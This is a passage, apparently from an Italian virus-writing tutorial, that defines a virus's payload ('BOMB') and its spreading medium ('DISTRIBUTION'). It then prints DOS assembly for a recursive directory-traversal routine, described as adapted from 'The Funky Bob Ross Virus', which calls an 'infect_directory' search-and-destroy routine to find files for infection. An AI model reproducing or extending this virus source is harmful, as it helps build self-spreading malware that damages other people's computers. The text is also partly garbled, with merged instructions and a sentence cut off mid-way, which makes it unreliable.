 Prese sottobraccio il vescovo e con una scusa lo portò via di li.
Quando torno se la prese con tutti gli alunni e devo confessare di essere stato super-stronzo per non aver avuto il coraggio di dirgli che lo avevo fatto io.
Se lo avessi confessato sarei stato leale ma questo mio aspetto di lealtà sarebbe stato slo riportato sulla mia lapide in qanto non penso che sarei soppravissuto all'impatto.
Questo è quello che si definisce con il BOMB di un virus !!
Per BOMB quindi si intende quello che fa il virius comparendo (e magari quella che vi infilano in un orecchio per non dire da qualche altra parte se vi pescano).
Quella che viene definita come DISTRIBUTION è quell'altra parte della propagazione del virus ovvero quel supporto che volete usare per divulgarlo.
Tutti questi virus eseguono il loro lavoro attraverso il sistema.
Questi rendono
Una delle cose da fare inizialmente è legata alla ricerca del file da utilizzare per l'inserimento del codice.
Il seguente programma in assembler ezsegue la ricerca trasversale nelle directory del sistema.
Il codice è una versione modificata del The Funky Bob Ross Virus [Beta].

traverse_fcn proc near

push bp ; Create stack frame
mov bp,sp sub sp,44 ; Allocate space for DTA
call infect_directory ; Go to search & destroy routines
mov ah,1Ah ;Set DTA
lea dx,word ptr [bp-44] ; to space allotted
int 21h ;Do it now!
mov ah, 4Eh ;Find first
mov cx,16 ;Directory mask
lea dx,[si+offset dir_mask] ; *.* int 21h
jmp short isdirok
gonow:
cmp byte ptr [bp-14], '.' ; Is first char == '.'?
je short donext ; If so, loop again
lea dx,word ptr [bp-14] ; else load dirname
mov ah,3Bh ; and changedir there
int 21h
jc short donext ; Do next if invalid
inc word ptr [si+offset nest] ; nest++
call near ptr traverse_fcn ; recurse directory
donext:
lea dx,word ptr [bp-44] ; Load space allocated for DTA
mov ah,1Ah ; and set DTA to this new area
int 21h ; 'cause it might have changed
mov ah,4Fh ;Find next int 21h
isdirok:
jnc gonow ; If OK, jmp elsewhere
cmp word ptr [si+offset nest], 0 ; If root directory ; (nest == 0)
jle short cleanup ; then Quit
dec word ptr [si+offset nest] ; Else decrement nest
lea dx, [si+offset back_dir] ; '..'
mov ah,3Bh ; Change directory
int 21h ; to previous one
cleanup:
mov sp,bp
pop bp
ret
traverse_fcn endp

; Variables